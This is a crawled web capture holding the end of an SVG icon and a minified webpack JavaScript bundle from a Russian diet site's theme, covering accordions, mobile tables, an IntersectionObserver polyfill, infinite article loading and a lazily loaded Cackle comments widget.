c-0.834-2.907-3.332-5.029-6.337-5.383c-7.319-0.857-11.947-2.721-14.114-4.077c2.715-1.689,9.579-4.573,21.931-4.573 c10.23,0,17.707,2.15,21.293,4.165c2.281,1.279,5.062,1.279,7.343,0.001c3.588-2.015,11.066-4.165,21.296-4.165 c12.353,0,19.216,2.885,21.931,4.573c-2.167,1.357-6.796,3.221-14.117,4.077c-3.005,0.354-5.504,2.477-6.337,5.384 C130.909,332.957,131.904,336.081,134.267,337.97 M15,384.288c0-22.398,13.688-41.934,33.845-52.063 c2.314,1.727,5.2,3.218,8.625,4.42c-1.359,2.317-2.305,4.812-2.528,7.414c-0.296,3.458,0.762,6.74,2.982,9.247 c2.933,3.312,7.435,4.99,13.381,4.99c7.924,0,18.321-3.137,27.811-8.391c2.185-1.209,4.251-2.486,6.185-3.82 c1.933,1.333,3.999,2.61,6.185,3.821c9.49,5.253,19.887,8.389,27.811,8.39h0.001c5.944,0,10.446-1.679,13.378-4.989 c2.221-2.506,3.28-5.789,2.983-9.248c-0.223-2.603-1.168-5.097-2.527-7.414c3.424-1.203,6.311-2.694,8.626-4.42 c15.985,8.032,27.896,21.983,32.143,38.588l-53.045,20.149c-15.527,5.9-24.608,22.005-21.592,38.294l0.258,1.392 c0.892,4.815,2.773,9.237,5.401,13.082H80.307C44.297,443.729,15,417.065,15,384.288 M395.418,436.669 c-3.698,4.429-9.141,6.969-14.931,6.972l-7.873,0.003l-4.917-26.557c-0.755-4.071-4.666-6.766-8.741-6.009 c-4.072,0.754-6.763,4.667-6.009,8.74l4.414,23.83l-25.807,0.009l-3.324-17.957c-0.756-4.073-4.668-6.762-8.741-6.008 c-4.072,0.753-6.764,4.667-6.009,8.74l2.819,15.23l-60.025,0.024l-4.518-24.39c-0.756-4.071-4.666-6.763-8.741-6.008 c-4.073,0.754-6.763,4.668-6.009,8.741l4.013,21.661l-87.644,0.035h-0.006c-9.372,0-17.404-6.651-19.102-15.817l-0.258-1.389 c-1.695-9.157,3.423-18.213,12.17-21.537l29.477-11.199l2.196,11.853c0.669,3.61,3.821,6.136,7.365,6.136 c0.454,0,0.914-0.042,1.377-0.127c4.071-0.755,6.761-4.668,6.006-8.742l-2.693-14.533l43.755-16.622 c3.872-1.471,5.819-5.803,4.348-9.675c-1.471-3.873-5.808-5.819-9.674-4.347l-20.361,7.733 c-5.712-20.223-20.386-37.115-39.845-46.794c-0.611-3.928-3.41-9.604-13.534-13.602c-6.619-2.615-15.261-4.054-24.331-4.054 c-6.242,0-12.203,0.688-17.464,1.943v-4.53c0-4.142-3.358-7.5-7.5-7.5c-1.751,0-3.358,0.604-4.635,1.61 c-1.183-7.823-1.844-15.768-1.955-23.827H343c4.143,0,7.5-3.356,7.5-7.5c0-4.141-3.357-7.5-7.5-7.5h-3.069 c4.776-9.836,7.475-20.863,7.475-32.518c0-6.618-5.063-12.069-11.516-12.687c2.809-2.649,6.315-4.436,10.224-5.117 c1.145-0.198,2.307-0.299,3.455-0.299c9.683,0,17.91,6.926,19.563,16.468c0.191,1.105,0.289,2.245,0.29,3.39 c0.005,3.884,2.975,7.122,6.844,7.462c8.963,0.787,16.296,7.529,17.833,16.392c0.408,2.357,0.357,4.685-0.052,6.909H386 c-4.143,0-7.5,3.359-7.5,7.5c0,4.144,3.357,7.5,7.5,7.5h58.292c-0.186,13.758-1.958,27.197-5.263,40.236l-40.646,23.995 c-2.485-8.653-8.264-15.992-16.226-20.448c-8.929-4.997-19.54-5.778-29.109-2.142l-83.711,31.801 c-3.873,1.471-5.819,5.803-4.348,9.675c1.471,3.873,5.807,5.818,9.674,4.348l11.028-4.188l3.424,18.487 c0.668,3.61,3.82,6.137,7.366,6.137c0.452,0,0.912-0.042,1.375-0.127c4.071-0.754,6.763-4.667,6.008-8.741l-3.92-21.17 l58.429-22.197c5.414-2.056,11.412-1.615,16.459,1.21c5.038,2.819,8.528,7.68,9.575,13.331l15.174,81.915 C400.627,426.48,399.111,432.251,395.418,436.669 M422.178,377.963c-3.499,0.645-6.063,3.655-6.143,7.213 c-0.078,3.558,2.354,6.68,5.821,7.475l55.84,12.807l-1.396,9.36l-64.733-11.633l-10.119-54.635l56.384-33.283l4.697,8.315 l-47.559,31.791c-2.957,1.979-4.119,5.76-2.78,9.056c1.337,3.297,4.807,5.199,8.305,4.557l74.706-13.723l1.664,8.979 L422.178,377.963z"/>
    </symbol></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://allslim.ru/wp-content/themes/allslim/static/js/main.min.js
body_size: 6651
content:
!function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={i:moduleId,l:!1,exports:{}};return modules[moduleId].call(module.exports,module,module.exports,__webpack_require__),module.l=!0,module.exports}__webpack_require__.m=modules,__webpack_require__.c=installedModules,__webpack_require__.d=function(exports,name,getter){__webpack_require__.o(exports,name)||Object.defineProperty(exports,name,{enumerable:!0,get:getter})},__webpack_require__.r=function(exports){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(exports,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(exports,"__esModule",{value:!0})},__webpack_require__.t=function(value,mode){if(1&mode&&(value=__webpack_require__(value)),8&mode)return value;if(4&mode&&"object"==typeof value&&value&&value.__esModule)return value;var ns=Object.create(null);if(__webpack_require__.r(ns),Object.defineProperty(ns,"default",{enumerable:!0,value:value}),2&mode&&"string"!=typeof value)for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key]}.bind(null,key));return ns},__webpack_require__.n=function(module){var getter=module&&module.__esModule?function(){return module.default}:function(){return module};return __webpack_require__.d(getter,"a",getter),getter},__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)},__webpack_require__.p="./static/js/",__webpack_require__(__webpack_require__.s=0)}([function(module,exports,__webpack_require__){!function(){const requireComponent=__webpack_require__(1);requireComponent.keys().map(path=>requireComponent(path))}()},function(module,exports,__webpack_require__){var map={"./bada-rate/bada-rate.js":2,"./caloricity-products/caloricity-products.js":3,"./consultant-question/consultant-question.js":4,"./daily-calories/daily-calories.js":5,"./fix-mobi-direct/fix-mobi-direct.js":6,"./footer/footer.js":7,"./glycemic-products/glycemic-products.js":8,"./glycemic/glycemic.js":9,"./maybe-interesting/maybe-interesting.js":10,"./note/note.js":11,"./scroll-up/scroll-up.js":12,"./single/article.js":19,"./single/single.js":14,"./table-calories-full/table-calories-full.js":15,"./table-calories-item/table-calories-item.js":16,"./table-calories/table-calories.js":17,"./top-menu/top-menu.js":18};function webpackContext(req){var id=webpackContextResolve(req);return __webpack_require__(id)}function webpackContextResolve(req){if(!__webpack_require__.o(map,req)){var e=new Error("Cannot find module '"+req+"'");throw e.code="MODULE_NOT_FOUND",e}return map[req]}webpackContext.keys=function(){return Object.keys(map)},webpackContext.resolve=webpackContextResolve,module.exports=webpackContext,webpackContext.id=1},function(module,exports){},function(module,exports){$(document).ready(function(){$(".accordion__hd").on("click.accordion",function(){var $box=$(this).parent();$(".accordion__box",$box).slideToggle("slow",function(){$box.toggleClass("_open")})})})},function(module,exports){},function(module,exports){$(document).ready(function(){$("select.select._placeholder:not(value)").each(function(){var $select=$(this);setTimeout(function(){$select.val()||$select.removeClass("_placeholder-none").one("change.placeholder",function(){$select.addClass("_placeholder-none")})},10)});var adaptivTb=function(){$(".service-result__tb:not(.js-adaptive-table)").each(function(){var $headers,$table=$(this);$table.outerWidth()>parseInt(.9*$table.parent().outerWidth())+2&&($headers=$("tr:first-of-type th",$table),$("tr",$table).each(function(){var $tr=$(this);setTimeout(function(){$("td",$tr).each(function(i){var tdLabel=$.trim($headers.eq(i).text());$(this).attr("data-label",tdLabel)})},50)}),$table.addClass("adaptive-table")),$table.addClass("js-adaptive-table")})};window.matchMedia&&window.matchMedia("(max-width: 760px)").matches&&(adaptivTb(),setInterval(function(){adaptivTb()},5e3))})},function(module,exports){$(document).ready(function(){var $fixMobi=$(".fix-mobi-direct");$(".fix-mobi-direct-close",$fixMobi).click(function(){$fixMobi.addClass("close"),$fixMobi.fadeOut()})}),$(document).ready(function(){var $win=$(window),$fixed=$(".fix-mobi-direct");function tgl(state){$fixed.toggleClass("hidden",state)}$win.on("scroll",function(){tgl($win.scrollTop()<500)})})},function(module,exports){document.addEventListener("append-article",event=>{const miniFooter=class{static renderMinifooter(){const miniFooter=document.querySelector("footer").cloneNode(!0);miniFooter.classList.add("_mini");const menu=miniFooter.querySelector(".footer-menu");return[...menu.children].slice(0,menu.children.length-1).forEach(item=>menu.removeChild(item)),miniFooter}}.renderMinifooter();event.detail.oldArticle.appendChild(miniFooter)})},function(module,exports){},function(module,exports){},function(module,exports){$(document).ready(function(){$(".maybe-interesting-block").each(function(){var $block=$(this);setTimeout(function(){var $link=$(".maybe-interesting-block__title",$block),$img=$(".maybe-interesting-block__image img",$block),$linkCLone=$link.clone().html("").attr("class","").attr("title","");$img.wrap($linkCLone)},200)})})},function(module,exports){$(document).ready(function(){setTimeout(function(){$(".note").each(function(index,note){var $note=$(note),lineHeight=parseFloat($note.css("line-height"));$note.height()<2*lineHeight&&$note.addClass("_one-line")})},4)})},function(module,exports){$(document).ready(function(){var $box=$("#toTop"),$doc=$("body, html"),$win=$(window),winScrollTop=$win.scrollTop();$win.on("scroll.scrollUp",function(){setTimeout(function(){winScrollTop=$win.scrollTop()},10)}),setInterval(function(){winScrollTop>100?$box.fadeIn():$box.fadeOut()},500),$box.on("click.scrollUp",function(){$doc.animate({scrollTop:0},100)})})},function(module,exports){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var document=window.document,registry=[];IntersectionObserver.prototype.THROTTLE_TIMEOUT=100,IntersectionObserver.prototype.POLL_INTERVAL=null,IntersectionObserver.prototype.USE_MUTATION_OBSERVER=!0,IntersectionObserver.prototype.observe=function(target){if(!this._observationTargets.some(function(item){return item.element==target})){if(!target||1!=target.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:target,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();return this._queuedEntries=[],records},IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];return Array.isArray(threshold)||(threshold=[threshold]),threshold.sort().filter(function(t,i,a){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==a[i-1]})},IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var margins=(opt_rootMargin||"0px").split(/\s+/).map(function(margin){var parts=/^(-?\d*\.?\d+)(px|%)$/.exec(margin);if(!parts)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(parts[1]),unit:parts[2]}});return margins[1]=margins[1]||margins[0],margins[2]=margins[2]||margins[0],margins[3]=margins[3]||margins[1],margins},IntersectionObserver.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(addEvent(window,"resize",this._checkForIntersections,!0),addEvent(document,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},IntersectionObserver.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,removeEvent(window,"resize",this._checkForIntersections,!0),removeEvent(document,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom(),rootRect=rootIsInDom?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(item){var target=item.element,targetRect=getBoundingClientRect(target),rootContainsTarget=this._rootContainsTarget(target),oldEntry=item.entry,intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect),newEntry=item.entry=new IntersectionObserverEntry({time:window.performance&&performance.now&&performance.now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});oldEntry?rootIsInDom&&rootContainsTarget?this._hasCrossedThreshold(oldEntry,newEntry)&&this._queuedEntries.push(newEntry):oldEntry&&oldEntry.isIntersecting&&this._queuedEntries.push(newEntry):this._queuedEntries.push(newEntry)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if("none"!=window.getComputedStyle(target).display){for(var rect1,rect2,top,bottom,left,right,width,height,intersectionRect=getBoundingClientRect(target),parent=getParentNode(target),atRoot=!1;!atRoot;){var parentRect=null,parentComputedStyle=1==parent.nodeType?window.getComputedStyle(parent):{};if("none"==parentComputedStyle.display)return;if(parent==this.root||parent==document?(atRoot=!0,parentRect=rootRect):parent!=document.body&&parent!=document.documentElement&&"visible"!=parentComputedStyle.overflow&&(parentRect=getBoundingClientRect(parent)),parentRect&&(rect1=parentRect,rect2=intersectionRect,top=void 0,bottom=void 0,left=void 0,right=void 0,width=void 0,height=void 0,top=Math.max(rect1.top,rect2.top),bottom=Math.min(rect1.bottom,rect2.bottom),left=Math.max(rect1.left,rect2.left),right=Math.min(rect1.right,rect2.right),height=bottom-top,!(intersectionRect=(width=right-left)>=0&&height>=0&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height})))break;parent=getParentNode(parent)}return intersectionRect}},IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root)rootRect=getBoundingClientRect(this.root);else{var html=document.documentElement,body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight}}return this._expandRectByRootMargin(rootRect)},IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return"px"==margin.unit?margin.value:margin.value*(i%2?rect.width:rect.height)/100}),newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};return newRect.width=newRect.right-newRect.left,newRect.height=newRect.bottom-newRect.top,newRect},IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1,newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio!==newRatio)for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!=threshold<newRatio)return!0}},IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root)},IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target)},IntersectionObserver.prototype._registerInstance=function(){registry.indexOf(this)<0&&registry.push(this)},IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);-1!=index&&registry.splice(index,1)},window.IntersectionObserver=IntersectionObserver,window.IntersectionObserverEntry=IntersectionObserverEntry}function IntersectionObserverEntry(entry){this.time=entry.time,this.target=entry.target,this.rootBounds=entry.rootBounds,this.boundingClientRect=entry.boundingClientRect,this.intersectionRect=entry.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect,targetArea=targetRect.width*targetRect.height,intersectionRect=this.intersectionRect,intersectionArea=intersectionRect.width*intersectionRect.height;this.intersectionRatio=targetArea?Number((intersectionArea/targetArea).toFixed(4)):this.isIntersecting?1:0}function IntersectionObserver(callback,opt_options){var fn,timeout,timer,options=opt_options||{};if("function"!=typeof callback)throw new Error("callback must be a function");if(options.root&&1!=options.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(fn=this._checkForIntersections.bind(this),timeout=this.THROTTLE_TIMEOUT,timer=null,function(){timer||(timer=setTimeout(function(){fn(),timer=null},timeout))}),this._callback=callback,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(options.rootMargin),this.thresholds=this._initThresholds(options.threshold),this.root=options.root||null,this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit}).join(" ")}function addEvent(node,event,fn,opt_useCapture){"function"==typeof node.addEventListener?node.addEventListener(event,fn,opt_useCapture||!1):"function"==typeof node.attachEvent&&node.attachEvent("on"+event,fn)}function removeEvent(node,event,fn,opt_useCapture){"function"==typeof node.removeEventListener?node.removeEventListener(event,fn,opt_useCapture||!1):"function"==typeof node.detatchEvent&&node.detatchEvent("on"+event,fn)}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect()}catch(err){}return rect?(rect.width&&rect.height||(rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top}),rect):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function containsDeep(parent,child){for(var node=child;node;){if(node==parent)return!0;node=getParentNode(node)}return!1}function getParentNode(node){var parent=node.parentNode;return parent&&11==parent.nodeType&&parent.host?parent.host:parent&&parent.assignedSlot?parent.assignedSlot.parentNode:parent}}()},function(module,exports){$(document).ready(function(){var $tables=$(".single__content table");$tables.each(function(){var $table=$(this);setTimeout(function(){$("thead, th",$table).get(0)||$table.addClass("no-thead-tb")},10)}),window.matchMedia&&window.matchMedia("(max-width: 760px)").matches&&($tables.each(function(){var $table=$(this),$headers=$("tr:first-of-type th, td",$table);"1."==$.trim($headers.eq(0).text())&&"Кислота линолевая конъюгированная"==$.trim($headers.eq(1).text())&&$table.prepend("<tr><th></th><th>Вещество</th><th>Действие</th></tr>")}),$tables.each(function(){var $headers,$trs,$table=$(this).addClass("no-td-width");$table.outerWidth()>parseInt(.94*$(window).outerWidth())+2&&($headers=$("tr:first-of-type th, td",$table),$trs=$("tr",$table),function(table){for(var m=[],y=0,rL=table.rows.length;y<rL;y++){var row=table.rows[y];setTimeout(function(row,y){for(var x=0,cL=row.cells.length;x<cL;x++){for(var tx,ty,cell=row.cells[x],xx=x;m[y]&&m[y][xx];++xx);for(tx=xx;tx<xx+cell.colSpan;++tx)for(ty=y;ty<y+cell.rowSpan;++ty)m[ty]||(m[ty]=[]),m[ty][tx]=!0;$(cell).data("cell-pos",xx)}}(row,y),20)}}(this),$trs.each(function(){var $tr=$(this);setTimeout(function(){$("td",$tr).each(function(i){var tdLabel=$.trim($headers.eq(i).text());$(this).attr("data-label",tdLabel)}),$table.addClass("adaptive-table")},50)}))}))})},function(module,exports){},function(module,exports){},function(module,exports){},function(module,exports){$(document).ready(function(){$(".top-menu__mobile").click(function(){$(this).toggleClass("active"),$(".top-menu__list").toggleClass("active")})}),$(document).ready(function(){var $box=$(".top-menu__list"),boxRight=$box.offset().left+$box.outerWidth(),$items=$(".top-menu__item",$box);$(".top-menu-dropdown",$box).each(function(){var $list=$(this);setTimeout(function($list){var count=$list.children(".top-menu-dropdown__item").size();count>16?($list.addClass("_three"),$list.removeClass("_two")):count>8?$list.addClass("_two"):($list.removeClass("_two"),$list.removeClass("_three"))}($list),20),setTimeout(function($list,boxRight){var right;$list.css("visibility","hidden").show(),right=$list.offset().left+$list.outerWidth(),$list.css({visibility:"",display:""}),right>boxRight&&$list.css("margin-left","-"+(right-boxRight)+"px")}($list,boxRight),500)}),$items.last().find(".top-menu-dropdown").addClass("_last"),$items.has(".top-menu-dropdown").addClass("_sub-menu")})},function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);__webpack_require__(13);function getElementById(html,id){const match=html.match(new RegExp(`<[^>]+?id="${id}".*?>`)),result=function findCloseTag(html,element,openStart,closeStart=0){const tag=element.match(/^<([a-z-]+)/)[1];const openTag=`<${tag}`;const closeTag=`</${tag}>`;const closeTagPosition=html.indexOf(closeTag,closeStart);const openTagPosition=html.indexOf(openTag,openStart+openTag.length);if(-1===openTagPosition||openTagPosition>closeTagPosition)return closeTagPosition+closeTag.length;return findCloseTag(html,element,openTagPosition,closeTagPosition+closeTag.length)}(html,match[0],match.index+match[0].length,match.index+match[0].length);return html.slice(match.index,result)}class articles_loader_ArticlesLoader{constructor({beforeFirstLoading:beforeFirstLoading,rewriteSource:rewriteSource,selectors:selectors}){this.rewriteSource=rewriteSource,this.beforeFirstLoading=beforeFirstLoading||(()=>Promise.resolve(null)),this.selectors=selectors,this.current=0,this.articles=[],this.sources=[],this.addArticle(document.querySelector(selectors.article));const observer=new IntersectionObserver(this.OnIntersect.bind(this));this.interesting&&observer.observe(this.interesting),observer.observe(this.article)}addArticle(article){this.articles.push({article:article,interesting:article.querySelector(this.selectors.interesting)});const sources=[...this.interesting.querySelectorAll(this.selectors.sources)].map(source=>source.href);return this.sources=this.sources.concat(sources),this.articles[this.articles.length-1]}get article(){return this.articles[this.current].article}get interesting(){return this.articles[this.current].interesting}OnIntersect(entries,observer){const intersectingEntry=entries.find(entry=>entry.isIntersecting);intersectingEntry&&(intersectingEntry.target!==this.interesting?this.onIntersectArticle(intersectingEntry.target):this.onIntersectInteresting(this.interesting,observer))}onIntersectInteresting(interesting,observer){if(observer.unobserve(interesting),!this.sources.length)return;const source=this.sources.shift();this.beforeFirstLoading().then(()=>(this.beforeFirstLoading=()=>Promise.resolve(null),this.load(source))).then(page=>{const article=this.append(page,source),newArticleInfo=this.addArticle(article);observer.observe(newArticleInfo.article),observer.observe(newArticleInfo.interesting)}).catch(console.error)}onIntersectArticle(article){this.current=this.articles.findIndex(articleInfo=>articleInfo.article===article);const{title:title,source:source}=article.dataset;history.replaceState(null,null,source),title&&(document.querySelector("title").textContent=title)}load(source){const rewritedSource=this.rewriteSource?this.rewriteSource(source):source;return new Promise((resolve,reject)=>{fetch(rewritedSource).then(response=>response.text()).then(html=>{const main=getElementById(html,"article-content"),title=html.match(/<title.*?>(.*?)<\/title>/)[1];return resolve({main:main,title:title,source:source})}).catch(reject)})}append(articleInfo){const oldArticle=this.articles[this.current].article;oldArticle.insertAdjacentHTML("afterend",articleInfo.main);const newArticle=oldArticle.nextElementSibling;return newArticle.dataset.title=articleInfo.title,newArticle.dataset.source=articleInfo.source,newArticle.classList.add("_ajax"),document.dispatchEvent(new CustomEvent("append-article",{bubbles:!1,detail:{newArticle:newArticle,oldArticle:oldArticle}})),newArticle}}class CackleComments{constructor(cackleInit,container){this.scriptLoaded=!1;const observer=new IntersectionObserver(entries=>{const intersected=entries.find(entry=>entry.isIntersecting);intersected&&(observer.unobserve(intersected.target),this.loadScript().then(this.show(cackleInit,intersected.target)))});observer.observe(document.querySelector(".cackle-comments")),document.addEventListener("append-article",event=>{const comments=event.detail.newArticle.querySelector(".cackle-comments");observer.observe(comments)})}loadScript(){return this.scriptLoaded?Promise.resolve():new Promise((resolve,reject)=>{window.cackle_widget=[];const script=document.createElement("script");script.async=!0,script.onload=resolve,script.onerror=reject,this.scriptLoaded=!0,script.src="//cackle.me/widget.js",document.head.appendChild(script)})}show(cackleInit,container){const comments=window.cackle_widget||[],options=Object.assign({},cackleInit,{container:container.id,widget:"Comment",url:container.dataset.source});comments.push(options),window.Cackle&&window.Cackle.bootstrap(!0)}}document.querySelector(".single")&&(requestAnimationFrame=requestAnimationFrame||setTimeout,requestAnimationFrame(()=>new articles_loader_ArticlesLoader({selectors:{article:".single__container",interesting:".maybe-interesting",sources:".maybe-interesting-block__title"}})),requestAnimationFrame(()=>new CackleComments({id:53478,url:document.location.href})))}]);